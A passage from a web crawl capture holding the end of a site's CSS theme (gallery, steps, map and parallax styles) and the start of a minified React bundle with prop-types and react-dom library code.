  margin-top: -1.4375rem;
  margin-left: -1.4375rem;
  transform: scale(0.3);
  color: #fff;
  font-family: "finder-icons";
  font-size: 1.75rem;
  text-align: center;
  line-height: 2.875rem;
  content: "";
  z-index: 5;
}
.gallery-item .gallery-item-caption {
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 1rem 0.5rem;
  transform: translateY(0.5rem);
  color: #fff;
  font-size: 0.875rem;
  text-align: center;
  z-index: 5;
}
.gallery-item::after,
.gallery-item .gallery-item-caption {
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.gallery-item:hover::before,
.gallery-item:hover::after,
.gallery-item:hover .gallery-item-caption {
  transform: none;
  opacity: 1;
}
.gallery-item.video-item::after {
  padding-top: 0.0625rem;
  padding-left: 0.0625rem;
  transform: none;
  border-radius: 50%;
  background-color: #fff;
  color: #454056;
  font-size: 0.5625rem;
  opacity: 1;
  box-shadow: 0 0.375rem 1rem -0.25rem rgba(0, 0, 0, 0.2);
  content: "";
}
.gallery-item.more-item::before {
  background: rgba(31, 27, 45, 0.6);
  opacity: 1;
}
.gallery-item.more-item::after {
  display: none;
}
.gallery-item.more-item .gallery-item-caption {
  top: 50%;
  bottom: auto;
  font-weight: bold;
  text-decoration: underline;
  transform: translateY(-50%);
  opacity: 1;
}
.gallery-item.more-item:hover .gallery-item-caption {
  text-decoration: none;
}
.lg-backdrop {
  z-index: 1100;
}
.lg-outer {
  z-index: 1110;
}
.lg-outer .lg-thumb-item:hover,
.lg-outer .lg-thumb-item.active {
  border-color: #0E8895;
}
.lg-on {
  overflow: hidden;
}
.lg-item:focus,
.lg:focus,
.lg-outer:focus,
.lg-inner:focus {
  outline: none;
}
.icon-box-media {
  display: block;
  width: 3rem;
  min-width: 3rem;
  height: 3rem;
  transition: background-color 0.22s ease-in-out, color 0.22s ease-in-out;
  border-radius: 0.5rem;
  background-position: center;
  background-size: cover;
  font-size: 1.5rem;
  line-height: 2.75rem;
  text-align: center;
}
.icon-box-title {
  margin-bottom: 0.5rem;
}
.icon-box-title:not(.text-light):not(.text-white) {
  color: #1f1b2d !important;
}
.icon-box:hover .icon-box-media.text-primary,
.icon-box.active .icon-box-media.text-primary,
.icon-box.show .icon-box-media.text-primary {
  background-color: #0E8895 !important;
  color: #fff !important;
}
.icon-box:hover .icon-box-media.text-accent,
.icon-box.active .icon-box-media.text-accent,
.icon-box.show .icon-box-media.text-accent {
  background-color: #5d3cf2 !important;
  color: #fff !important;
}
.icon-box:hover .icon-box-media.text-success,
.icon-box.active .icon-box-media.text-success,
.icon-box.show .icon-box-media.text-success {
  background-color: #07c98b !important;
  color: #fff !important;
}
.icon-box:hover .icon-box-media.text-info,
.icon-box.active .icon-box-media.text-info,
.icon-box.show .icon-box-media.text-info {
  background-color: #3c76f2 !important;
  color: #fff !important;
}
.icon-box:hover .icon-box-media.text-warning,
.icon-box.active .icon-box-media.text-warning,
.icon-box.show .icon-box-media.text-warning {
  background-color: #fdbc31 !important;
  color: #fff !important;
}
.icon-box:hover .icon-box-media.text-danger,
.icon-box.active .icon-box-media.text-danger,
.icon-box.show .icon-box-media.text-danger {
  background-color: #f23c49 !important;
  color: #fff !important;
}
.icon-box:hover .icon-box-media.text-dark,
.icon-box.active .icon-box-media.text-dark,
.icon-box.show .icon-box-media.text-dark {
  background-color: #1f1b2d !important;
  color: #fff !important;
}
.icon-box:hover .icon-box-media.text-light,
.icon-box.active .icon-box-media.text-light,
.icon-box.show .icon-box-media.text-light {
  background-color: #fff !important;
  color: #0E8895 !important;
}
.star-rating {
  display: inline-block;
  white-space: nowrap;
}
.star-rating-icon {
  display: inline-block;
  margin-right: 0.125rem;
  color: #bbb7c5;
  font-size: 0.875rem;
}
.star-rating-icon.active {
  color: #fdbc31;
}
.text-light .star-rating-icon,
.text-white .star-rating-icon {
  color: rgba(255, 255, 255, 0.5);
}
.text-light .star-rating-icon.active,
.text-white .star-rating-icon.active {
  color: #fdbc31;
}
.star-rating-sm .star-rating-icon {
  font-size: 0.6875rem;
}
.steps {
  display: flex;
  padding-top: 1rem;
}
.step {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
  text-decoration: none;
}
.step-progress {
  position: relative;
  width: 100%;
  height: 0.25rem;
}
.step-progress-start,
.step-progress-end {
  position: absolute;
  top: 50%;
  width: 50%;
  height: 0.125rem;
  margin-top: -0.0625rem;
  overflow: hidden;
}
.step-progress-start::before,
.step-progress-end::before {
  display: block;
  width: 62rem;
  height: 100%;
  background-image: url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' stroke='%23b6b1c0' stroke-width='4' stroke-dasharray='2%2c 18' stroke-dashoffset='8' stroke-linecap='butt'/%3e%3c/svg%3e");
  content: "";
}
.step-progress-start {
  left: 0;
}
.step-progress-end {
  left: 50%;
}
.step:first-child .step-progress .step-progress-start {
  display: none;
}
.step:last-child .step-progress .step-progress-end {
  display: none;
}
.step-number {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  width: 2rem;
  height: 2rem;
  margin-top: -1rem;
  margin-left: -1rem;
  transition: background-color 0.25s ease-in-out, color 0.2s ease-in-out,
    box-shadow 0.2s ease-in-out;
  border-radius: 50%;
  background: #fff;
  color: #666276;
  font-size: 1rem;
  font-weight: 700;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  line-height: 2rem;
}
.step-label {
  padding-top: 1.5rem;
  color: #666276;
  font-size: 0.75rem;
}
.step.active .step-progress .step-progress-start,
.step.active .step-progress .step-progress-end {
  height: 0.25rem;
  background-color: #0E8895;
}
.step.active .step-progress .step-progress-start::before,
.step.active .step-progress .step-progress-end::before {
  display: none;
}
.step.active .step-number {
  background-color: #0E8895;
  color: #fff;
  box-shadow: 0 0.25rem 0.75rem -0.375rem rgba(253, 86, 49, 0.2),
    0 0.5rem 1rem rgba(253, 86, 49, 0.16);
}
.steps.steps-vertical {
  flex-direction: column;
}
.steps.steps-vertical .step {
  display: flex;
}
.steps.steps-vertical .step.active .step-progress .step-progress-end {
  width: 0.25rem;
  height: 100%;
}
.steps.steps-vertical .step:last-child .step-label {
  margin-bottom: initial;
}
.steps.steps-vertical .step-progress {
  flex-shrink: 0;
  width: 2rem;
  height: auto;
}
.steps.steps-vertical .step-progress-start {
  display: none;
}
.steps.steps-vertical .step-progress-end {
  position: absolute;
  top: 0;
  left: 50%;
  width: 0.125rem;
  height: 100%;
  transform: translateX(-50%);
}
.steps.steps-vertical .step-progress-end::before {
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' stroke='%23b6b1c0' stroke-width='4' stroke-dasharray='2%2c 12' stroke-dashoffset='8' stroke-linecap='butt'/%3e%3c/svg%3e");
  background-size: 25px;
}
.steps.steps-vertical .step-number {
  position: relative;
  top: initial;
  left: initial;
  margin-top: -0.125rem;
  margin-left: initial;
}
.steps.steps-vertical .step-label {
  margin-top: -0.125rem;
  margin-bottom: 2.5rem;
  margin-left: 2.5rem;
  padding-top: initial;
  font-size: 1rem;
  text-align: left;
}
@media (max-width: 767.98px) {
  .steps.steps-vertical .step-label {
    margin-bottom: 1.5rem;
    margin-left: 1.5rem;
  }
}
.steps.steps-vertical.steps-light
  .step:not(.active)
  .step-progress-end::before {
  background-image: url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' stroke='rgba%28255, 255, 255, 0.5%29' stroke-width='4' stroke-dasharray='2%2c 12' stroke-dashoffset='8' stroke-linecap='butt'/%3e%3c/svg%3e");
}
.steps.steps-vertical.steps-light .step:not(.active) .step-number.bg-primary {
  box-shadow: 0 0.25rem 0.75rem -0.375rem rgba(253, 86, 49, 0.2),
    0 0.5rem 1rem rgba(253, 86, 49, 0.16);
}
.steps-light .step:not(.active) .step-progress-start::before,
.steps-light .step:not(.active) .step-progress-end::before {
  background-image: url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' stroke='rgba%28255, 255, 255, 0.5%29' stroke-width='4' stroke-dasharray='2%2c 18' stroke-dashoffset='8' stroke-linecap='butt'/%3e%3c/svg%3e");
}
.steps-light .step:not(.active) .step-number {
  background-color: #353142;
  color: #fff;
  box-shadow: none;
}
.steps-light .step.active .step-number {
  box-shadow: none;
}
.steps-light .step-label {
  color: rgba(255, 255, 255, 0.7);
}
a.step:hover .step-number:not(.active) {
  background-color: #0E8895;
  color: #fff;
  box-shadow: 0 0.25rem 0.75rem -0.375rem rgba(253, 86, 49, 0.2),
    0 0.5rem 1rem rgba(253, 86, 49, 0.16);
}
a.step.active {
  pointer-events: none;
}
.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
  border: 0;
  box-shadow: 0 0.125rem 0.5rem -0.25rem rgba(31, 27, 45, 0.12),
    0 0.25rem 1rem rgba(31, 27, 45, 0.12);
}
.leaflet-touch .leaflet-bar a {
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out,
    box-shadow 0.25s ease-in-out, border-color 0.25s ease-in-out;
  color: #454056;
  font-weight: normal;
  line-height: 26px;
}
.leaflet-touch .leaflet-bar a:first-child {
  border-bottom-color: #efecf3;
  border-top-left-radius: 0.375rem;
  border-top-right-radius: 0.375rem;
}
.leaflet-touch .leaflet-bar a:last-child {
  border-bottom-left-radius: 0.375rem;
  border-bottom-right-radius: 0.375rem;
}
.leaflet-touch .leaflet-bar a:hover {
  background-color: #fff;
  color: #0E8895;
}
.leaflet-touch .leaflet-bar a.leaflet-disabled {
  background-color: #fff;
  color: rgba(150, 145, 164, 0.7);
}
.custom-marker-dot {
  display: block;
  width: 0.875rem !important;
  height: 0.875rem !important;
  margin-top: -0.75rem !important;
  margin-left: -0.375rem !important;
  padding-left: 0.875rem !important;
  transition: box-shadow 0.2s ease-in-out;
  border-radius: 50%;
  box-sizing: border-box;
  background: #0E8895;
}
.custom-marker-dot:hover {
  box-shadow: 0 0 0 0.625rem rgba(253, 86, 49, 0.25);
}
.custom-marker-dot.leaflet-marker-shadow {
  display: none;
}
.custom-marker-icon {
  display: block;
  width: 3rem !important;
  height: auto !important;
  margin-top: -1.5rem !important;
  margin-left: -1.5rem !important;
}
.custom-marker-icon.leaflet-marker-shadow {
  display: none;
}
.leaflet-popup-content-wrapper {
  min-width: 17.5rem;
  padding: 0;
  overflow: hidden;
}
.leaflet-popup-content-wrapper .leaflet-popup-content {
  width: 100% !important;
  margin: 0 !important;
  color: #666276;
}
.leaflet-container {
  font-family: "Noto Sans", sans-serif;
}
.leaflet-container a.leaflet-popup-close-button {
  top: 0.5rem;
  right: 0.5rem;
  width: 1.5rem;
  height: 1.5rem;
  padding: 0;
  background-color: #fff;
  border-radius: 50%;
  color: rgba(69, 64, 86, 0.7);
  font-size: 0.875rem;
  line-height: 1.5rem;
  text-align: center;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.leaflet-container a.leaflet-popup-close-button:hover {
  color: #454056;
}
.leaflet-popup:focus,
.leaflet-marker-icon:focus {
  outline: none;
}
.leaflet-popup-tip-container {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
@-moz-document url-prefix() {
  .leaflet-container a.leaflet-popup-close-button {
    line-height: 1.375rem;
  }
}
.map-popup {
  transition: opacity 0.25s ease-in-out, visibility 0.25s ease-in-out;
  background-color: #fff;
  z-index: 10;
}
.map-popup.invisible {
  opacity: 0;
  visibility: hidden;
}
.map-popup .btn-icon {
  position: absolute;
  top: 1rem;
  right: 1rem;
  z-index: 999;
}
.map-popup,
.map-popup .interactive-map {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media (max-width: 991.98px) {
  .map-popup {
    position: fixed;
    z-index: 1031;
  }
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax .jarallax-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-position: center !important;
  background-size: cover !important;
}
_:-ms-lang(x),
.jarallax .jarallax-img {
  margin: 0 !important;
  position: absolute !important;
  transform: none !important;
}
.parallax {
  position: relative;
}
.parallax-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.parallax-layer > img {
  display: block;
  width: 100%;
}
.swap-image {
  display: inline-block;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.swap-image .swap-from,
.swap-image .swap-to {
  display: block;
  transition: opacity 0.3s ease-in-out;
}
.swap-image .swap-to {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: 0;
}
.swap-image:hover .swap-from,
.swap-image.active .swap-from {
  opacity: 0;
}
.swap-image:hover .swap-to,
.swap-image.active .swap-to {
  opacity: 1;
}
.card:hover > .swap-image .swap-from,
.card:hover > .swap-image .swap-to,
.card.card-active > .swap-image .swap-from,
.card.card-active > .swap-image .swap-to {
  transition-duration: 0.25s;
}
.card:hover > .swap-image .swap-from,
.card.card-active > .swap-image .swap-from {
  opacity: 0;
}
.card:hover > .swap-image .swap-to,
.card.card-active > .swap-image .swap-to {
  opacity: 1;
}
/*# sourceMappingURL=theme.min.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://bulaksu.com.tr/static/js/main.4098bcd8.js?v=4
body_size: 108167
content:
/*! For license information please see main.4098bcd8.js.LICENSE.txt */
(()=>{var e={725:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(a){return!1}}()?Object.assign:function(e,a){for(var o,i,l=function(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),s=1;s<arguments.length;s++){for(var u in o=Object(arguments[s]))n.call(o,u)&&(l[u]=o[u]);if(t){i=t(o);for(var c=0;c<i.length;c++)r.call(o,i[c])&&(l[i[c]]=o[i[c]])}}return l}},888:(e,t,n)=>{"use strict";var r=n(47);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,o,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},7:(e,t,n)=>{e.exports=n(888)()},47:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},463:(e,t,n)=>{"use strict";var r=n(791),a=n(296);function o(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var i=new Set,l={};function s(e,t){u(e,t),u(e+"Capture",t)}function u(e,t){for(l[e]=t,e=0;e<t.length;e++)i.add(t[e])}var c=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),d=Object.prototype.hasOwnProperty,f=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p={},h={};function m(e,t,n,r,a,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=a,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=i}var g={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){g[e]=new m(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];g[t]=new m(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){g[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){g[e]=new m(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){g[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){g[e]=new m(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){g[e]=new m(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){g[e]=new m(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){g[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)}));var v=/[\-:]([a-z])/g;function w(e){return e[1].toUpperCase()}function y(e,t,n,r){var a=g.hasOwnProperty(t)?g[t]:null;(null!==a?0!==a.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null===t||"undefined"===typeof t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,a,r)&&(n=null),r||null===a?function(e){return!!d.call(h,e)||!d.call(p,e)&&(f.test(e)?h[e]=!0:(p[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):a.mustUseProperty?e[a.propertyName]=null===n?3!==a.type&&"":n:(t=a.attributeName,r=a.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(a=a.type)||4===a&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(v,w);g[t]=new m(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(v,w);g[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(v,w);g[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){g[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)})),g.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){g[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)}));var b=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,x=Symbol.for("react.element"),k=Symbol.for("react.portal"),S=Symbol.for("react.fragment"),E=Symbol.for("react.strict_mode"),C=Symbol.for("react.profiler"),j=Symbol.for("react.provider"),N=Symbol.for("react.context"),T=Symbol.for("react.forward_ref"),P=Symbol.for("react.suspense"),L=Symbol.for("react.suspense_list"),_=Symbol.for("react.memo"),A=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var O=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var z=Symbol.iterator;function M(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=z&&e[z]||e["@@iterator"])?e:null}var D,R=Object.assign;function I(e){if(void 0===D)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);D=t&&t[1]||""}return"\n"+D+e}var B=!1;function F(e,t){if(!e||B)return"";B=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"===typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&"string"===typeof u.stack){for(var a=u.stack.split("\n"),o=r.stack.split("\n"),i=a.length-1,l=o.length-1;1<=i&&0<=l&&a[i]!==o[l];)l--;for(;1<=i&&0<=l;i--,l--)if(a[i]!==o[l]){if(1!==i||1!==l)do{if(i--,0>--l||a[i]!==o[l]){var s="\n"+a[i].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}}while(1<=i&&0<=l);break}}}finally{B=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?I(e):""}function U(e){switch(e.tag){case 5:return I(e.type);case 16:return I("Lazy");case 13:return I("Suspense");case 19:return I("SuspenseList");case 0:case 2:case 15:return e=F(e.type,!1);case 11:return e=F(e.type.render,!1);case 1:return e=F(e.type,!0);default:return""}}function H(e){if(null==e)return null;if("function"===typeof e)return e.displayName||e.name||null;if("string"===typeof e)return e;switch(e){case S:return"Fragment";case k:return"Portal";case C:return"Profiler";case E:return"StrictMode";case P:return"Suspense";case L:return"SuspenseList"}if("object"===typeof e)switch(e.$$typeof){case N:return(e.displayName||"Context")+".Consumer";case j:return(e._context.displayName||"Context")+".Provider";case T:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case _:return null!==(t=e.displayName||null)?t:H(e.type)||"Memo";case A:t=e._payload,e=e._init;try{return H(e(t))}catch(n){}}return null}function W(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return H(t);case 8:return t===E?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"===typeof t)return t.displayName||t.name||null;if("string"===typeof t)return t}return null}function V(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function $(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function q(e){e._valueTracker||(e._valueTracker=function(e){var t=$(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var a=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){r=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function K(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=$(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function Y(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Q(e,t){var n=t.checked;return R({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Z(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=V(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function X(e,t){null!=(t=t.checked)&&y(e,"checked",t,!1)}function G(e,t){X(e,t);var n=V(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,n):t.hasOwnProperty("defaultValue")&&ee(e,t.type,V(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function J(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ee(e,t,n){"number"===t&&Y(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var te=Array.isArray;function ne(e,t,n,r){if(e=e.options,t){t={};for(var a=0;a<n.length;a++)t["$"+n[a]]=!0;for(n=0;n<e.length;n++)a=t.hasOwnProperty("$"+e[n].value),e[n].selected!==a&&(e[n].selected=a),a&&r&&(e[n].defaultSelected=!0)}else{for(n=""+V(n),t=null,a=0;a<e.length;a++){if(e[a].value===n)return e[a].selected=!0,void(r&&(e[a].defaultSelected=!0));null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function re(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(o(91));return R({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ae(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(o(92));if(te(n)){if(1<n.length)throw Error(o(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:V(n)}}function oe(e,t){var n=V(t.value),r=V(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ie(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function le(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function se(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?le(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ue,ce,de=(ce=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((ue=ue||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ue.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return ce(e,t)}))}:ce);function fe(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var 